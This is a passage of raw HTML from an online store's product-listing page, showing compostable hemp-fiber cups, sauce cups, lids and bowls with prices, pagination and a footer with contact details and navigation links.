https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/14-HPC20-01_20oz-Fiber-Cup.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">20oz Fiber Cup 500ct EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>117.89</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-category/plant-based-plastics/straws/?stock_status=onsale&#038;add-to-cart=65043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65043" data-product_sku="HPC20" aria-label="Add to cart: &ldquo;20oz Fiber Cup 500ct EarthTainers&rdquo;" rel="nofollow" data-success_message="&ldquo;20oz Fiber Cup 500ct EarthTainers&rdquo; has been added to your cart" data-product_price="117.89" data-product_name="20oz Fiber Cup 500ct EarthTainers" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65043" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65062 status-publish first outofstock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-cup-lids product_tag-compostable-dinnerware product_tag-fiber-sauce-cup-lids has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=66186" data-item-id="66186" data-original-item-id="65062" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/2oz-fiber-sauce-cup-lid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lid for the Compostable 2 oz sauce cup to secure sauces, made from upcycled hemp fiber for eco-friendly food service." decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSCL02-Sauce-Lid.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">2oz Fiber Sauce Cup Lids &#8211; EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.98</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.48</bdi></span><span class="screen-reader-text">Price range: &#36;56.98 through &#36;98.48</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://greentekplanet.com/product/2oz-fiber-sauce-cup-lid/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65062" data-quantity="1" class="button product_type_variable" data-product_id="65062" data-product_sku="HSCL02L" aria-label="Select options for &ldquo;2oz Fiber Sauce Cup Lids - EarthTainers&rdquo;" rel="nofollow" data-product_price="56.98" data-product_name="2oz Fiber Sauce Cup Lids - EarthTainers" data-google_product_id="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65062" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-65060 status-publish outofstock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-sauce-cups product_tag-bowls product_tag-salsa product_tag-sauce has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=66182" data-item-id="66182" data-original-item-id="65060" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/2oz-sauce-cup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Compostable 2 oz sauce cup , made from upcycled hemp fiber for eco-friendly food service." decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/HSCL-02-01.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">2oz Fiber Sauce Cups &#8211; EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.98</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.84</bdi></span><span class="screen-reader-text">Price range: &#36;66.98 through &#36;135.84</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://greentekplanet.com/product/2oz-sauce-cup/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65060" data-quantity="1" class="button product_type_variable" data-product_id="65060" data-product_sku="HSCL02" aria-label="Select options for &ldquo;2oz Fiber Sauce Cups - EarthTainers&rdquo;" rel="nofollow" data-product_price="66.98" data-product_name="2oz Fiber Sauce Cups - EarthTainers" data-google_product_id="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65060" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-65016 status-publish last instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-bowls product_tag-compostable-bowls product_tag-eco-friendly-disposable-bowl product_tag-fiber-bowl product_tag-plant-based-fiber-bowl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65016" data-item-id="65016" data-original-item-id="65016" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/fiber-bowl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Compostable 500ml bowl, made from upcycled hemp fiber for eco-friendly food packaging." decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HBW500-Bowl.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">500ml Fiber Bowl (16oz) 500ct EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.59</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-category/plant-based-plastics/straws/?stock_status=onsale&#038;add-to-cart=65016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65016" data-product_sku="HBW500" aria-label="Add to cart: &ldquo;500ml Fiber Bowl (16oz) 500ct EarthTainers&rdquo;" rel="nofollow" data-success_message="&ldquo;500ml Fiber Bowl (16oz) 500ct EarthTainers&rdquo; has been added to your cart" data-product_price="66.59" data-product_name="500ml Fiber Bowl (16oz) 500ct EarthTainers" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65016" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="/product-category/plant-based-plastics/straws/?stock_status=onsale&product-page=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="/product-category/plant-based-plastics/straws/?stock_status=onsale&product-page=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="/product-category/plant-based-plastics/straws/?stock_status=onsale&product-page=4">4</a></li>
	<li><a class="next page-numbers" href="/product-category/plant-based-plastics/straws/?stock_status=onsale&product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		<footer data-elementor-type="footer" data-elementor-id="68150" class="elementor elementor-68150 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e8bfe62 e-flex e-con-boxed e-con e-parent" data-id="e8bfe62" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-51834a8 e-con-full e-flex e-con e-child" data-id="51834a8" data-element_type="container">
		<div class="elementor-element elementor-element-fb66580 e-con-full e-flex e-con e-child" data-id="fb66580" data-element_type="container">
				<div class="elementor-element elementor-element-2abd26f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2abd26f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://greentekplanet.com">
			<img fetchpriority="high" width="4810" height="1595" src="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png" class="attachment-full size-full wp-image-64908" alt="GreenTek Planet Logo" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png 4810w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-450x149.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1000x332.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-300x99.png 300w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-768x255.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1536x509.png 1536w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-2048x679.png 2048w" sizes="(max-width: 4810px) 100vw, 4810px" />				</a>
											</div>
				<div class="elementor-element elementor-element-0f7867b e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0f7867b" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-20a3a63" href="https://www.facebook.com/GreenTekPlanet" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d549457" href="https://www.instagram.com/greentekplanet/#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fd17bc6" href="https://www.linkedin.com/company/greentek-planet/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-26a86d1" href="https://www.pinterest.com/hempstraws/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6d60c8b" href="https://www.youtube.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-50f2508" href="https://www.tiktok.com/@greentekplanet" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-ca9cb7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca9cb7d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:Sales@GreenTekPlanet.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
										<span class="elementor-icon-list-text">SALES@GreenTekPlanet.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+8887436778">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-headphones-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 288h-16c-35.35 0-64 28.7-64 64.12v63.76c0 35.41 28.65 64.12 64 64.12h16c17.67 0 32-14.36 32-32.06V320.06c0-17.71-14.33-32.06-32-32.06zm208 0h-16c-17.67 0-32 14.35-32 32.06v127.88c0 17.7 14.33 32.06 32 32.06h16c35.35 0 64-28.71 64-64.12v-63.76c0-35.41-28.65-64.12-64-64.12zM256 32C112.91 32 4.57 151.13 0 288v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288c0-114.67 93.33-207.8 208-207.82 114.67.02 208 93.15 208 207.82v112c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16V288C507.43 151.13 399.09 32 256 32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(888) 743-6778</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Monday - Friday | 9:00 - 4:30 PST</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-a0e7496 elementor-hidden-desktop elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a0e7496" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-570c0a2 e-con-full e-flex e-con e-child" data-id="570c0a2" data-element_type="container">
		<div class="elementor-element elementor-element-b257ec4 e-con-full e-flex e-con e-child" data-id="b257ec4" data-element_type="container">
				<div class="elementor-element elementor-element-5712d53 elementor-widget elementor-widget-heading" data-id="5712d53" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">USEFUL LINKS</h2>				</div>
				<div class="elementor-element elementor-element-e2dd540 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="e2dd540" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e2dd540" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69183"><a href="https://greentekplanet.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816"><a href="https://greentekplanet.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67815"><a href="https://greentekplanet.com/articles/" class="elementor-item">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817"><a href="https://greentekplanet.com/b2b-accounts/" class="elementor-item">B2B Accounts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68825"><a href="https://greentekplanet.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e2dd540" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69183"><a href="https://greentekplanet.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816"><a href="https://greentekplanet.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67815"><a href="https://greentekplanet.com/articles/" class="elementor-item" tabindex="-1">Articles</a></li>
